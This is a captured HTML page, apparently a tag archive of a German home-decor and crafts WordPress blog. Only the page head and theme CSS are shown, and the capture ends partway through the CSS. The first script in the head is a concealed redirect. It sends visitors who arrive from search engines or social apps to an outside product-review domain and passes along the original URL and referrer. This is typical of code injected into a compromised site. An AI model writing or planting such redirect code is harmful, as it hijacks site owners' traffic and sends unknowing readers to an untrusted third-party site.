

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytie.info/tag/mode-heim-handwerk-essen-eintrittspreise/
body_size: 13458
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['android-app', 'com.pinterest', '.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="9d1ead6d168ceb932f75fd3bed7282ea"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration RSS Feed" href="https://mytie.info/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration Atom Feed" href="https://mytie.info/feed/atom/" />
	<link rel="pingback" href="https://mytie.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://mytie.info/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>mode heim handwerk essen eintrittspreise &#8211; Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Feed" href="https://mytie.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Comments Feed" href="https://mytie.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; mode heim handwerk essen eintrittspreise Tag Feed" href="https://mytie.info/tag/mode-heim-handwerk-essen-eintrittspreise/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytie.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mytie.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuattrocento+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://mytie.info/wp-content/themes/soledad/style.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mytie.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mytie.info/wp-json/wp/v2/tags/17651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytie.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mytie.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Playfair Display', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Quattrocento Sans', sans-serif; }
		p { line-height: 1.8; }
						.header-slogan .header-slogan-text{ font-family: 'Playfair Display', serif;  }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quattrocento Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
						.header-slogan .header-slogan-text { font-weight:normal; }
						.header-slogan .header-slogan-text { font-size:14px; }
								h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-craft-diy/wp-content/uploads/sites/8/2017/06/sativa.png); }
						body.penci-body-boxed { background-repeat:repeat; }
								body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:40px 0; }
						#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #ffab91; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #ffab91; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ffab91; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ffab91; border-color: #ffab91; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #ffab91; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ffab91; background-color: #ffab91; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #ffab91; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #ffab91; }
														a.penci-topbar-post-title:hover { color: #ffab91; }
						a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
																								ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ffab91; }
										.penci-topbar-social a:hover { color: #ffab91; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffab91; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffab91; }
														#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffab91; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffab91; }
																														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #dedede; }
								#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #ffab91; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #ffab91;   -webkit-box-shadow: 5px -2px 0 #ffab91;  -moz-box-shadow: 5px -2px 0 #ffab91;  -ms-box-shadow: 5px -2px 0 #ffab91;  box-shadow: 5px -2px 0 #ffab91; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #ffab91; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #f5f5f5; }
						.penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #212121; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #dedede; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #888888; }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {  color: #888888;  }
														.header-social a i, .main-nav-social a {   color: #313131; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #ffab91; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffab91; }
		#sidebar-nav-logo:before{ background-color: #ffab91; }
														.penci-slide-overlay .overlay-link {
			background: -moz-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -webkit-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -o-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -ms-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: linear-gradient(to bottom, transparent 60%, #ffab91 100%);
		}
		.penci-slider4-overlay{
			background: -moz-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ffab91), color-stop(65%,transparent));
			background: -webkit-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -o-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -ms-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: linear-gradient(to right, transparent 26%, #ffab91 65%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffab91', endColorstr='#ffab91',GradientType=1 );
		}
		@media only screen and (max-width: 960px){
			.featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #ffab91; }
		}
		.penci-slider38-overlay{ background-color: #ffab91; }
				.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.5; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: 0.85; }
		.penci-featured-content .featured-slider-overlay { opacity: 0.85; }
				@-webkit-keyframes pencifadeInUpDiv{
			0%{ opacity:0; -webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@keyframes pencifadeInUpDiv{
			0%{opacity:0;-webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@media only screen and (max-width: 960px){
		.penci-featured-content-right .feat-text-right:before{ opacity: 0.85; }
		}
						.penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffab91; }
						.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #ffffff; }
						.penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a { color: #ffffff; }
						.penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover { color: #ffffff; }
						.penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #ffffff; }
		.penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #ffffff; }
								.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
